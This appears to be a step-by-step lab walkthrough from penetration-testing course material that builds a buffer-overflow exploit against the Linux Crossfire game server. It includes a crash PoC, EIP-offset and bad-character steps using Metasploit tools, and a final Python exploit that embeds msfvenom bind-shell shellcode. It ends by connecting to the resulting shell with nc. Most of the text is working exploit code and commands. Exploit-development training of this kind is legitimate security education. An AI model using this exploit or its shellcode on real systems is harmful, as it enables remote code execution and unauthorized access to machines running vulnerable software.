 Linux
1 - Setting Up the Environment
deny any traffic to the vulnerable port, and prevent others from exploiting
iptables -A INPUT -p tcp --destination-port 13327 \! -d 127.0.0.1 -j DROP
iptables -A INPUT -p tcp --destination-port 4444 \! -d 127.0.0.1 -j DROP
root@kali:~# cd /usr/games/
root@kali:/usr/games# wget www.offensive-security.com/crossfire.tar.gz
root@kali:/usr/games# tar zxpf crossfire.tar.gz
2 - Crashing Crossfire
root@kali:~# edb --run /usr/games/crossfire/bin/crossfire
PoC
#!/usr/bin/python
import socket
host = "127.0.0.1"
crash="\x41" * 4379
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload Sent !"
3 - Controlling EIP
root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 4379
root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 4379 -q 46367046
crash = "\x41" * 4368 + "B" * 4 + "C" * 7
4 - Finding Space for Our Shellcode
EAX register
5 - Improving Exploit Reliability
root@kali:~# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
6 - Discovering Bad Characters
\x00\x0a\x0d\x20
7 - Finding a Return Address
crash = "\x41" * 4368 + "\x97\x45\x13\x08" + "\x83\xc0\x0c\xff\xe0\x90\x90"
8 - Getting a Shell
root@kali:~# msfvenom -p linux/x86/shell_bind_tcp LPORT=4444 -f c -b "\x00\x0a\x0d\x20" –e x86/shikata_ga_nai
root@kali:~# python crossfire.py
#!/usr/bin/python
import socket
host = "127.0.0.1"
shellcode = ("\xd9\xed\xd9\x74\x24\xf4\xbb\xf8\xbc\x4b\xfa\x5d\x31\xc9\xb1"
"\x14\x31\x5d\x19\x03\x5d\x19\x83\xc5\x04\x1a\x49\x7a\x21\x2d"
"\x51\x2e\x96\x82\xfc\xd3\x91\xc5\xb1\xb2\x6c\x85\xe9\x64\x3d"
"\xed\x0f\x99\xd0\xb1\x65\x89\x83\x19\xf3\x48\x49\xff\x5b\x46"
"\x0e\x76\x1a\x5c\xbc\x8c\x2d\x3a\x0f\x0c\x0e\x73\xe9\xc1\x11"
"\xe0\xaf\xb3\x2e\x5f\x9d\xc3\x18\x26\xe5\xab\xb5\xf7\x66\x43"
"\xa2\x28\xeb\xfa\x5c\xbe\x08\xac\xf3\x49\x2f\xfc\xff\x84\x30")
ret="\x97\x45\x13\x08"
crash=shellcode + "\x41" * (4368-105) + ret + "\x83\xC0\x0C\xFF\xE0\x90\x90"
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload Sent !
root@kali:~# nc -v 127.0.0.1 4444